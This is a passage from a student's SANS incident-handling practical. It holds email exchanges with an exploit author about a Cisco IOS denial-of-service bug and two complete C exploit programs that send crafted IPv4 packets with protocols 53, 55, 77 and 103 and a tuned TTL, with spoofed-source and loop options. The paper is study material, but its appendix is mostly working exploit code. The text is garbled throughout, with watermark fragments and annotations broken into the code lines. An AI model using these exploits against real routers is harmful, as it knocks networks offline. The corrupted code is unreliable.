Thank you for your quick response. Being that I do not want to waste your time, let me take a day to think of the questions I want to ask you. Of course I will send you a copy of the final paper. I could even use you as a source; it would add credibility to my paper. I will be in touch as soon as possible. Once again, thanks.

Cortez J.

Dear Mr. Kluge,

**Example 10**<br> **Example 10**<br> **Example 10**<br> **Col (53 55 77 103)**<br> **Col (53 55 77 103)**<br> **Col (53 55 77 103)**<br> **Col (53 56 77 103)**<br> **Col (53 -data 26**<br> **Col** (11) write some time ago) and even mang with its protocol scan fea I apologize for not being more prompt with my responses. I have been a bit busy with work and doing research for the paper. I have come up with several questions, but they are scattered between a couple of computers. However, let me begin with a few. I have to admit that I am a novice programmer. I understand most of the source code for the program, but I am having difficulty understanding the algorithm. Could you go into detail about how it works, or point me to a good reference that would help me figure it out? What effect does extending the length of a IP header have on the routing process? How much is the IP header extended? Also, how did you discover the exploit? Let's begin there. I hope that I am not in left field with these questions. Please contact me if you need me to elaborate on the questions. I appreciate your help. We'll chat.

Cortez Johnson

ps. As mentioned, I have looked all over the Net-and in several books-to find information about how IP header size manipulation effects the routing process, but I have found nothing. Do you have any suggestions for good references?

Hi Mr. Johnson,

the IPv4 header to exploit this bug. Here's a part of my code: You don't have to apologize yourself, it's ok :) Well I don't know, how extending the IP header length alters the routing, I think this is different with each IP stack. But I think this isn't relevant for this exploit. We don't change the header length of

struct ipv4\_pkt\_header {

...;

unsigned int ipvhl:8; /\* Version + Header length \*/

```
};
```
*Cortez Johnson, CCNA Page 78 of 87 © SANS GCIH Practical Assignment Author retains full rights.* This is the structure of the IPv4 header we use for our packet.

ipv4\_hdr.ipvhl =  $((4 \le 4) | 0x0f)$  &  $(5 | 0xf0);$ 

Here we set the IPv4 header length and the IP version. This is a bit ugly, because the header length is 4 bit long and the version is also 4 bit long, but we defined the ipvhl as an unsigned int (8 bit). So we have to split the ipvhl to set the header length and the IP version (4). The IPv4 header length is set to 5, the default header length. If you check the code, you'll see, that we don't change the header length anymore.

So all we do is the following:

We create a standard IPv4 packet (Version: 4, Header length: 5) and set the transport layer protocol to one of the following values:

- 53 SWIP (IP Encryption)
- 55 Mobile IP<br>77 SUN-ND
- 77 SUN-ND<br>103 PIM (Pro

103 PIM (Protocol Independent Multicast)

**ESANS INSTITUTE AND MANUSION CONSUMPTER CONSUMPTER CONSUMPTER (**<br> **ESANS INSTITUTE (** P Encryption)<br> **PIP (** P Encryption)<br> **PID PER CONSUMPED CONSUMPTER CONSUMPTER ( P** and the sected by the number of hope between us a Then we send the packet to our destination (target). We have to make sure that the time to live in the IPv4 packet reaches 1 at when it arrives at our destination. So we must specify the number of hops between us and the target (this could be done automatically using traceroute techniques for example). These values can be found in the original cisco security advisory:

http://www.cisco.com/warp/public/707/cisco-sa-20030717-blocked.shtml

Here are the steps once again:

- 1. Build a IPv4 packet with a transport layer protocol of the cisco advisory and make sure, that the ttl of our packet is 1 when it arrives at the destination.
- 2. Calculate the checksums of the packet
- 3. Send the packet to your target
- 4. Repeat the process with other transport layer protocols of the cisco advisory

So what does this packet do to the cisco router?

The packet will cause the input interface of the cisco router to stop processing traffic once the queue is full due to a bug in the Cisco IOS.

I hope this will help you!

Cheers, Martin

#### **Appendix C**

\* cisco-bug-44020.tar.gz \*

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ /\* cisco-bug-44020.c - Copyright by Martin Kluge (martin@elxsi.de) \*/



Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 /\* Use access control lists as described in the CISCO advisory to  $*$ /<br>/\* protect vour Cisco routers: /\* protect your Cisco routers: \*/  $\mathcal{L}^*$  \*/  $\frac{1}{2}$  access-list 101 deny 53 any any  $\frac{1}{2}$ <br>  $\frac{1}{2}$  access-list 101 deny 55 any any  $\frac{1}{x}$  access-list 101 deny 55 any any  $\frac{x}{1}$  access-list 101 deny 77 any any /\* access-list 101 deny 77 any any \*/ /\* access-list 101 deny 103 any any  $\gamma$  \*/  $\mathcal{L}^*$  \*/ /\* This code was only tested on Linux, no warranty is or will be \*/  $\mathcal{L}^*$  \*/ /\* Usage: ./cisco-bug-44020 <src ip> <dst ip> <hops> <number> \*/ /\* Source IP: Your source IP (or a spoofed source IP) \*/ /\* Destination IP: The IP of the vulnerable cisco router  $\frac{\dot{x}}{\dot{x}}$ <br>/\* Hops: The number of hops between you and the router  $\frac{\dot{x}}{\dot{x}}$ /\* Hops: The number of hops between you and the router,  $\frac{1}{\gamma}$  the time to live (ttl) should be 0 when the packet  $\gamma$ /\* the time to live (ttl) should be 0 when the packet  $\frac{*}{4}$ <br>/\* is received by the cisco router.  $\prime^*$  is received by the cisco router. /\* Number: Number of packets to send  $(0 = loop)$  \*/<br>/\* provided. \*/ /\* provided. \*/ /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

#include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h>

#include <arpa/inet.h> #include <netinet/in.h>

#include <sys/time.h> #include <sys/types.h> #include <sys/socket.h>

#define DEBUG

#ifndef IPPROTO\_RAW #define IPPROTO\_RAW 0 #endif

**Number of hops between you and the router.**<br>
We (fly should be 0 when the packet<br>
Very the discorduate.<br>
The discorduate.<br>
The discorduate of packet<br>
the of packet to send (0 = loop)<br>
The discordination<br>
when the packet<br> /\* IPv4 header \*/ struct ipv4\_pkt\_header { unsigned int ipvhl:8; /\* Version + Header length \*/ unsigned int type\_service:8; /\* TOS(Type of Service) field \*/ unsigned short packet\_len; /\* Header+Payload length \*/ unsigned short ident; /\* Identification field \*/ unsigned short fragment; /\* Fragment Offset field \*/ unsigned int time\_live:8; /\* TTL(Time to Live) field \*/ unsigned int protocol:8; /\* Protocol field \*/ unsigned short sum; /\* Checksum field \*/ struct in\_addr src\_ip; /\* Source IP \*/ struct in\_addr dst\_ip; /\* Destination IP \*/ };

char proto[] =  ${53,55,77,103}$ ;

/\* Prototypes \*/ int in\_cksum (unsigned short \*, int, int);

struct timeval seed;<br>struct timeval seed; /\* Main function \*/ int main (int argc, char \*argv[]) { struct ipv4\_pkt\_header ipv4\_hdr; struct sockaddr\_in sin;

unsigned long src\_ip, dst\_ip; int fd, hops, count, bytes; /\*is fd file descriptor int len=0, i=0, n=0, loop=0;

```
{ kop=1; count=1; }<br>
S: Hops: %i\n", hops);<br>
S: colect */<br>
(AE_INET, SOCK_RAW, IPPROTO_RAW)) == -1) { /"is fd equal to file descriptor?"/<br>
"Enc: Cannot open raw socket.\m");<br>
AALURE);<br>
wth header */<br>
wth header */<br>
wth mea
\frac{18}{25} Face of \frac{18}{25} Fax \frac{18}{25} Face of \frac{18}{25}printf("DEBUG: Checksum: %i\n", ipv4_hdr.sum);<br>#seal'f
unsigned char *buf;
/* Check command line args */ 
if(argc != 5) {
fprintf(stderr, "Usage: %s <src ip> <dst ip> <hops> <number>\n\n", argv[0]);
return(EXIT_FAILURE);
}
src ip = inet_addr(argv[1]);
dst_ip = inet_addr(argv[2]);
hops = atoi(argv[3]);
count = atoi(argv[4]);
if(count == 0) { loop=1; count=1; }
#ifdef DEBUG
printf("DEBUG: Hops: %i\n", hops);
#endif
/* Open a raw socket */
if((fd = socket(AF_INET, SOCK_RAW, IPPROTO_RAW)) == -1) { /*is fd equal to file descriptor?*/
fprintf(stderr, "Error: Cannot open raw socket.\n");
return(EXIT_FAILURE);
}
/* Build the IPv4 header */
ipv4_hdr.ipvhl = ((4 \le 4) | 0x0f) & (5 | 0xf0); /* :) */
ipv4_hdr.type_service = 0x10;
#ifdef OSTYPE_BSD
ipv4_hdr.packet_her = 0x14 + len;ipv4 hdr.fragment = 0x4000;
#else
ipv4_hdr.packet_hen = htons(0x14 + len);ipv4_hdr.fragment = htons(0x4000);
#endif
ipv4_hdr.time_live = hops;
ipv4_hdr.src_ip.s_addr = src_ip;
ipv4_hdr.dst_ip.s_addr = dst_ip;
while(n < count) {
/* Seed the random generator */
if(gettimeofday(&seed, NULL) == -1) {
fprintf(stderr, "Error: Cannot seed the random generator.\n");
return(EXIT_FAILURE);
}
srandom((unsigned int) (seed.tv_sec ^ seed.tv_usec));
ipv4_hdr.protocol = proto[random() % 0x4];
#ifdef DEBUG
printf("DEBUG: Protocol: %i\n", ipv4_hdr.protocol);
#endif
ipv4_hdr.ident = htons(random() % 0x7fff); htons= "host to network short"
/* Calculate checksum */
ipv4_hdr.sum = 0x0000;
ipv4<sub>ndr.sum</sub> = in_cksum((unsigned short *) &ipv4_hdr, 0x14 + len, 0);
#ifdef DEBUG
#endif
buf = malloc(0x14 + len);
memset(buf, '\0', 0x14 + len); ('\o' is the null character; used automatically to terminate character strings)
```
*Cortez Johnson, CCNA Page 81 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

```
C (if d) that is end in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set o
#ifdef DEBUG<br>printf("DEBUG: Wrote %i bytes.\n", bytes);
memcpy((unsigned char *) buf, (unsigned char *) &ipv4_hdr,
0x14 + len;
#ifdef DEBUG
printf("DEBUG: ");
for(i=0; i < 0x14 + len; i++)printf(" %02x", buf[i]);
print("\n', n");
#endif
memset(&sin, '\0', sizeof(struct sockaddr_in));
sin.sin_family = AF_INET;
sin.sin_addr.s_addr = dst_ip;
bytes = sendto(fd, buf, 0x14 + len, 0, (struct sockaddr *) &sin,
sizeof(struct sockaddr));
#ifdef DEBUG
#endif
if(loop != 1) n++;free(buf);
}
close(fd);
return(EXIT_SUCCESS);
}
int in_cksum(unsigned short *addr, int len, int csum) {
register int sum = csum;
unsigned short answer = 0;
register unsigned short *w = addr; (pointers *w)
register int nleft = len;
/*
* Our algorithm is simple, using a 32 bit accumulator (sum), we add
* sequential 16 bit words to it, and at the end, fold back all the
* carry bits from the top 16 bits into the lower 16 bits.
*/
while (nleft > 1) {
sum += *w++; (sum = sum + *w++)
nleft = 2; nleft = nleft - 2}
/* mop up an odd byte, if necessary */
if (nleft == 1) {
sum += htons(*(unsigned char *)w<<8);
}
/* add back carry outs from top 16 bits to low 16 bits */
sum = (sum >> 16) + (sum & 0xffff); /* add hi 16 to low 16 */
sum += (sum >> 16); \frac{1}{2} add carry \frac{1}{2}/
answer = \simsum; /* truncate to 16 bits */
return(answer); 
}
```
written by ShadowChode called the Cisco IOS IPv4 Packet Processing Denial of The following is a variation of the Cisco IPv4 Blocked Interface Exploit that was Service Exploit.

\* ShadowChode - Cisco IOS IPv4 Packet Processing Denial of Service Exploit

\* \* Ping target router/switch for TTL to host. Subtract that number from 255



*Page 82 of 87* © SANS GCIH Practical Assignment *Author retains full rights.*

```
Concerned CRIP (28)<br>
CANTOAD_LEN (28)<br>
CANTOAD_LEN (28)<br>
CANTOAD_IS INSTITUTE 2008<br>
CANTOAD_IS INSTITUTE 2008<br>
EXECUTE:<br>
CANTOAD<br>
CANTOAD<br>
CANTOBATTS.<br>
CANTOBATTS.<br>
CANTOBATTS.<br>
CANTOBATTS.<br>
CANTOBAT
free(payload); \<br>,
\mathbb{R}^{n} final \mathbb{R}^{n} and \mathbb{R}^{n} are \mathbb{R}^{d} for \mathbb{R}^{d} .
* and use that TTL on the command line. The TTL must equal 0 or 1 when it
* reaches the target. The target must accept packets to the given target
* interface address and there are some other caveats.
*
* BROUGHT TO YOU BY THE LETTERS C AND D
*
 [LOcK]*/
#include <stdio.h>
#include <sys/types.h>
#include "libnet.h"
#define MIN_PAYLOAD_LEN (26)
#define CLEANUP { \
libnet destroy(lh); \sqrt{ }free(payload); \
}
int
main(int argc, char *argv[])
{
char errbuf[LIBNET_ERRBUF_SIZE];
libnet_t *lh;
u_long dst_addr;
int ttl;
int payload_len;
char *payload;
libnet_ptag_t data_tag;
libnet_ptag_t ip_tag;
int i;
int len;
int protocols[] = { 53, 55, 77, 103 };
struct libnet stats ls;
lh = libnet_init(LIBNET_RAW4, NULL, errbuf);
if (lh == NULL) {
(void) fprintf(stderr, "libnet_init() failed: %s\n", errbuf);
exit(-1);
}
if (argc != 3 || (dst_addr = libnet_name2addr4(lh, argv[1], LIBNET_RESOLVE) == -1)) {
(void) fprintf(stderr, "Usage: %s <target> <ttl>\n", argv[0]);
libnet_destroy(lh);
exit(-1);
}
{ /* OH WAIT, ROUTE'S RESOLVER DOESN'T WORK! */
struct in_addr dst;
if (!inet_aton(argv[1], &dst)) {
perror("inet_aton");
libnet_destroy(lh);
exit(-\overline{1});
}
dst_addr = dst.s_addr;
}
ttl = atoi(argv[2]);libnet_seed_prand(lh);
len = libnet_get_prand(LIBNET_PR8);
/* Mmmmm, suck up random amount of memory! */
```
*Cortez Johnson, CCNA Page 83 of 87 © SANS GCIH Practical Assignment Author retains full rights.*

```
payload_len = (MIN_PAYLOAD_LEN > len) ? MIN_PAYLOAD_LEN : len;
```

```
ENET_PTAG_INITALIZER:<br>
FRECHAGE (ASS)<br>
FRECHAGE (ASS)<br>
CONSTANT CONSTANT CONSTANT AND AND CONSTANT CONSTANT CONSTANT CONSTANT CONSTANT PROPERED (B)<br>
ET_PTAG_INITALIZER:<br>
ET_PTAG_INITALIZER:<br>
ET_PTAG_INITALIZER
payload = (char *) malloc(payload_len);
if (payload == NULL) {
perror("malloc");
libnet_destroy(lh);
exit(-1);
}
for (i = 0; i < payload_len; i++) {
payload[i] = i;
}
data_tag = LIBNET_PTAG_INITIALIZER;
data_tag = libnet_build_data(payload, payload_len, lh, data_tag);
if (data_tag == -1) {
(void) fprintf(stderr, "Can't build data block: %s\n", libnet_geterror(lh));
CLEANUP;
exit(-1);
}
ip_tag = LIBNET_PTAG_INITIALIZER;
for (i = 0; i < 4; i++) {
ip_tag = libnet_build_ipv4(LIBNET_IPV4_H + payload_len, 0, libnet_get_prand(LIBNET_PRu16),
0, ttl, protocols[i], 0, libnet_get_prand(LIBNET_PRu32), dst_addr, NULL, 0, lh, ip_tag);
if (ip_tag == -1) {
(void) fprintf(stderr, "Can't build IP header: %s\n", libnet_geterror(lh));
CLEANUP;
exit(-1);
}
len = libnet_write(lh);
if (len == -1) {
(void) fprintf(stderr, "Write error: %s\n", libnet_geterror(lh));
}
}
libnet stats(lh, &ls);
(void) fprintf(stderr, "Packets sent: %ld\n"
"Packet errors: %ld\n"
"Bytes written: %ld\n",
ls.packets_sent, ls.packet_errors, ls.bytes_written);
CLEANUP;
return (0);
}
```
#### **Appendix D**

#### **Exploit Labratory**



The network was actually composed of six devices: a Cisco uBR924 Router, a Nortel 301 Ethernet Switch, an Optiplex 270 desktop computer, a Dell PowerEdge 4300, a Dell Latitude 600 laptop computer, and a Dell Latitude Cpi laptop computer. The computers used SuSe Linux, Red Hat Linux and Microsoft Windows 2000 Professional OS.

#### **ACKNOWLEDGEMENTS**

I WOULD LIKE TO TAKE A MOMENT TO THANK THE LADYBUG, RENEE CRAWFORD, MONTY FUCHS, DUANE DUNSTON, AND THE BCSS TECHNOLOGY DEPARTMENT. THANKS FOR ALL OF YOUR PATIENCE.